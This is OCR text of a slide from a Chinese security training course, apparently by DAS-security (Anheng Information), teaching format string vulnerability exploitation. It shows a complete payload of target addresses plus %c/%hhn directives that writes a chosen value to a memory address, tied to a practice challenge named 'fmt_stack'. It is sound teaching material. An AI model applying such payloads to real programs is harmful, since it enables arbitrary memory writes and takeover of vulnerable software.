 网易云课堂
安恒信息
DAS-security 安全中国
格式化字符串漏洞利用技术
■ 利用思路
● Try to write value 0x6a686664 to 0x08045566
● Payload will look like this
\x66\x55\x04\x08\x67\x55\x04\x08 // 8 characters
\x68\x55\x04\x08\x69\x55\x04\x08 // 8 characters
%84c%4$hhn
%2c%5$hhn
%2c%6$hhn
%2c%7$hhn
■ 例题：fmt_stack
杭州安恒信息技术股份有限公司